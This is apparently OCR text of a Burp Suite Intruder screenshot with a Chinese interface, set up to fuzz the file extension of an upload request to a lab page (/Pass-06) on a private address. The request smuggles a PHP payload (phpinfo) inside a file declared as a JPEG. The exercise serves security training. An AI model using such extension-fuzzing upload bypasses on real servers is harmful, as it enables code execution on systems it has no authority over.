 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 – 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.20.133
Content-Length: 311
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.20.133
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySXsa1d9W08mKPovp
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.20.133/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarySXsa1d9W08mKPovp
Content-Disposition: form-data; name="upload_file"; filename="phpinfo2.§jpg§"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundarySXsa1d9W08mKPovp
Content-Disposition: form-data; name="submit"
ä¸ä¼
------WebKitFormBoundarySXsa1d9W08mKPovp--